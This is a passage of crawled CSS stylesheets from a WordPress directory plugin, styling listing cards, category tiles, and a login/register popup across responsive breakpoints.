    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    font-size: 14px; padding: 15px 18px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content { padding: 25px 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del { font-size: 22px; margin-right: 5px; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins { margin: 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol { font-size: 15px; }

    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder { display: none; }

}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 100%;
        margin-bottom: 0;
    }
    .dtdr-listings-item-wrapper.type3,
    .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye),
    .dtdr-listings-item-wrapper.type7,
    .dtdr-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section,
    .dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
        padding: 30px 30px 55px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 12px 0;
    }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder { display: flex; flex-wrap: wrap; }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container { margin-bottom: 15px; }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,

    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,

    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style,
    .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:not(.dtdr-listings-excerpt) {
        width: 100%;
        margin-top: 15px;
    }
    .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye) .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content {
        padding-right: 0;
        margin-bottom: 15px;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
        margin-top: 0;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3
body_size: 2791
content:
/* Login / Register */

.dtdr-custom-login {
    display: inline-flex;
    border-width: 1px;
    border-style: solid;
    align-items: center;
    overflow: hidden;
    padding-left: 0;
}

.dtdr-custom-login li,
.dtdr-custom-login li:last-child {
    padding: 12px 0;
    margin: 0;
    position: relative;
}

.dtdr-custom-login li a {
    padding: 0 15px;
    display: flex;
    align-items: center;
    line-height: normal;
}

.dtdr-custom-login li a img {
    width: 50px;
    position: absolute;
    left: 0;
}

.logged-in .dtdr-custom-login li a img+span {
    margin-left: 45px;
}

.dtdr-login-form-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 10;
}

.dtdr-custom-login li:last-child a {
    border-left-width: 1px;
    border-left-style: solid;
}

.dtdr-login-form-container {
    position: fixed;
    z-index: 100;
    width: 100%;
    height: 100%;
    pointer-events: none;
    left: 0;
    top: 0;
}

.dtdr-login-form-container .dtdr-login-form {
    width: 50%;
    margin: auto;
    padding: 50px 50px 75px;
    background-color: #fff;
    text-align: center;
    position: absolute;
    z-index: 11;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    pointer-events: all;
}

#loginform {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

#loginform .login-username,
#loginform .login-password {
    flex: unset;
    width: 49%;
    text-align: left;
}

p.login-remember {
    margin: 15px 0 20px;
}

#loginform .login-remember input[type="checkbox"] {
    margin: 0 10px 0 0;
}

p.login-remember input[type="checkbox"] {
    opacity: 0;
}

p.login-remember input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

p.login-remember input[type="checkbox"]~label:before {
    border: 1px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 15px;
    left: -20px;
    margin-top: 0;
    position: absolute;
    top: 1px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

p.login-remember input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: -20px;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

#loginform .login-remember,
#loginform .login-submit {
    flex: 1 1 100%;
    text-align: center;
}

#loginform .login-remember input {
    margin-top: -4px;
}

#loginform .login-submit input[type="submit"] {
    border: none;
    color: #fff;
    float: none;
    width: 35%;
    margin: 0;
}

p.tpl-forget-pwd {
    margin: 0px 0 12px;
}


/* Category Listing */

.dtdr-listing-taxonomy-item {
    margin-bottom: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 {
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
    margin-top: 0;
    line-height: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:after {
    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items {
    display: flex;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items span {
    margin-right: 5px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data {
    line-height: normal;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-icon-image span {
    font-size: 30px;
    min-width: 35px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html {
    margin-left: 10px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
    color: initial;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins>span {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins span.dtdr-price-currency-symbol {
    color: initial;
    font-size: 15px;
    line-height: normal;
    margin-right: 2px;
}


/* Type1 */

.dtdr-listing-taxonomy-item.type1 {
    display: flex;
    align-items: center;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    flex: 1 0 auto;
    width: 40%;
    padding-right: 10px;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 30px;
}


/* Type2 */

.dtdr-listing-taxonomy-item.type2 {
    margin-bottom: 35px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image img {
    margin-bottom: 25px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 60px;
    margin-bottom: 25px;
}


/* Type3 */

.dtdr-listing-taxonomy-item.type3 {
    display: flex;
    flex-flow: column-reverse;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image {
    margin-top: 20px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items {
    display: block;
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items span {
    margin-right: 0;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 30px;
}


/* Type4 */

.dtdr-listing-taxonomy-item.type4 {
    border-width: 1px;
    border-style: solid;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    background: #fff;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data {
    padding: 20px 0 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0 10px 5px 0;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items {
    margin-bottom: 5px;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    width: 100%;
    float: left;
    border-top: 1px solid #d5d5d5;
    margin-top: 10px;
    padding-top: 10px;
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image {
    width: 100%;
    float: left;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image span {
    margin-bottom: -5px;
    width: 100%;
    float: left;
}


/* Type5 */

.dtdr-listing-taxonomy-item.type5 {
    position: relative;
    margin-bottom: 45px;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 15px;
    flex-wrap: wrap;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    width: 100%;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    position: absolute;
    bottom: -15px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a {
    padding: 8px 20px;
    font-size: 14px;
    color: #fff;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    border-radius: 20px;
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:hover:before {
    opacity: 1;
}


/* Type6 */

.dtdr-listing-taxonomy-item.type6 {
    position: relative;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0px;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 20px;
    flex-wrap: wrap;
    word-wrap: anywhere;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    position: absolute;
    top: 20px;
    left: 20px;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a {
    border: 2px solid;
    color: #fff;
    padding: 6px 14px;
    font-size: 14px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data>span {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
}


/* Type7 */

.dtdr-listing-taxonomy-item.type7 {
    text-align: center;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image {
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image>span {
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    font-size: 20px;
    line-height: 60px;
    bottom: -30px;
    position: absolute;
    color: #fff;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data {
    width: 100%;
    text-align: center;
    padding: 45px 20px 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items {
    position: absolute;
    top: 10px;
    right: 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a {
    padding: 8px 15px;
    font-size: 14px;
    color: #fff;
    display: block;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:hover:before {
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price {
    justify-content: center;
    display: flex;
    margin: 15px 0 0;
    padding-top: 20px;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after {
    content: "";
    display: block;
    top: 0;
    height: 1px;
    width: 50px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after {
    height: 2px;
    width: 25px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    top: -5px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
    width: calc(50% - 1%);
    margin: 0 2% 30px 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
    margin-right: 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 20px;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    width: 55%;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 1.1em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    font-size: .85em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
    font-size: 1.6em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
    margin-bottom: 2%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 65%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 1%);
        margin: 0 2% 30px 0;
    }
